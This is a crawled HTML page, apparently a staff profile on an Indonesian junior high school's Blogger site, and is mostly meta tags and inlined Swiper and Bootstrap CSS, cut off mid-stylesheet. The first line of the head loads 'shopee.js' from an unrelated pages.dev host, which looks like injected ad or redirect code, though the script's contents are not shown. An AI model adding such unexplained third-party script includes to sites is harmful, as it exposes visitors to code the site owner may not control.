

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html
body_size: 125382
content:
<!DOCTYPE html>
<html dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script src='https://ads-dkv.pages.dev/shopee.js' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width,initial-scale=1' name='viewport'/>
<!-- Primary Meta Tags -->
<link href='https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' rel='canonical'/>
<meta content='SMPN 50 Palembang Team' name='author'/>
<meta content='SMPN 50 Palembang' name='application-name'/>
<meta content='general' name='rating'/>
<!-- Favicon -->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w32-h32-p-k-no-nu/favicon.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w96-h96-p-k-no-nu/favicon.png' rel='icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w144-h144-p-k-no-nu/favicon.png' rel='icon' sizes='144x144' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w180-h180-p-k-no-nu/favicon.png' rel='apple-touch-icon' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w152-h152-p-k-no-nu/favicon.png' rel='apple-touch-icon-precomposed' type='image/png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w150-h150-p-k-no-nu/favicon.png' name='msapplication-TileImage'/>
<!-- Theme Color -->
<meta content='#0021a8' name='theme-color'/>
<meta content='#0021a8' name='msapplication-TileColor'/>
<meta content='#0021a8' name='msapplication-navbutton-color'/>
<meta content='#0021a8' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Title -->
<title>Rima Septiani Wahyuningsih, SE - SMPN 50 Palembang</title>
<meta content='Rima Septiani Wahyuningsih, SE - SMPN 50 Palembang' name='title'/>
<meta content='Rima Septiani Wahyuningsih, SE - SMPN 50 Palembang' property='og:title'/>
<meta content='Rima Septiani Wahyuningsih, SE - SMPN 50 Palembang' name='twitter:title'/>
<!-- Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg' name='twitter:image'/>
<!-- Description -->
<meta content='Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive' name='description'/>
<meta content='Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive' property='og:description'/>
<meta content='Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive' name='twitter:description'/>
<!-- Open Graph / Facebook -->
<meta content='' property='fb:app_id'/>
<meta content='' property='article:author'/>
<meta content='website' property='og:type'/>
<meta content='id' property='og:locale'/>
<meta content='SMPN 50 Palembang' property='og:site_name'/>
<meta content='https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' property='og:url'/>
<meta content='Rima Septiani Wahyuningsih, SE' property='og:image:alt'/>
<!-- Twitter -->
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' name='twitter:url'/>
<meta content='Rima Septiani Wahyuningsih, SE' name='twitter:image:alt'/>
<!-- Feed -->
<link rel="alternate" type="application/atom+xml" title="SMPN 50 Palembang - Atom" href="https://www.smp50plg.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMPN 50 Palembang - RSS" href="https://www.smp50plg.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMPN 50 Palembang - Atom" href="https://www.blogger.com/feeds/6499056505223565297/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SMPN 50 Palembang - Atom" href="https://www.smp50plg.sch.id/feeds/8824614330935558724/comments/default" />
<!-- Resource Head -->
<style>/*<![CDATA[SwiperCss*/@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}/*]]>*/</style>
<style>/*<![CDATA[BootstrapCss*/:root,[data-bs-theme=light]{--ds-gray-100:#f8f9fa;--ds-gray-200:#e9ecef;--ds-gray-300:#dee2e6;--ds-gray-400:#ced4da;--ds-gray-500:#adb5bd;--ds-gray-600:#6c757d;--ds-gray-700:#495057;--ds-gray-800:#343a40;--ds-gray-900:#212529;--ds-primary:#0021a8;--ds-secondary:#f7d456;--ds-red:#ff0000;--ds-pink:#db2777;--ds-green:#159186;--ds-blue:#0279b0;--ds-purple:#6f42c1;--ds-yellow:#f7d456;--ds-orange:#fca951;--ds-light:#f5f8ff;--ds-white:#ffffff;--ds-dark:#0f172a;--ds-black:#000000;--ds-primary-rgb:0,33,168;--ds-secondary-rgb:247,212,86;--ds-red-rgb:255,0,0;--ds-pink-rgb:219,39,119;--ds-green-rgb:21,145,134;--ds-blue-rgb:2,121,176;--ds-purple-rgb:111,66,193;--ds-yellow-rgb:247,212,86;--ds-orange-rgb:252,169,81;--ds-light-rgb:245,248,255;--ds-white-rgb:255,255,255;--ds-dark-rgb:15,23,42;--ds-black-rgb:0,0,0;--ds-primary-text-emphasis:#000d43;--ds-secondary-text-emphasis:#635522;--ds-success-text-emphasis:#083a36;--ds-info-text-emphasis:#055160;--ds-warning-text-emphasis:#635522;--ds-danger-text-emphasis:#660000;--ds-light-text-emphasis:#495057;--ds-dark-text-emphasis:#495057;--ds-primary-bg-subtle:#ccd3ee;--ds-secondary-bg-subtle:#fdf6dd;--ds-success-bg-subtle:#d0e9e7;--ds-info-bg-subtle:#cff4fc;--ds-warning-bg-subtle:#fdf6dd;--ds-danger-bg-subtle:#ffcccc;--ds-light-bg-subtle:#fcfcfd;--ds-dark-bg-subtle:#ced4da;--ds-primary-border-subtle:#99a6dc;--ds-secondary-border-subtle:#fceebb;--ds-success-border-subtle:#a1d3cf;--ds-info-border-subtle:#9eeaf9;--ds-warning-border-subtle:#fceebb;--ds-danger-border-subtle:#ff9999;--ds-light-border-subtle:#e9ecef;--ds-dark-border-subtle:#adb5bd;--ds-font-sans-serif:"Noto Sans",Roboto,system-ui,-apple-system,"Segoe UI","Helvetica Neue","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--ds-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier 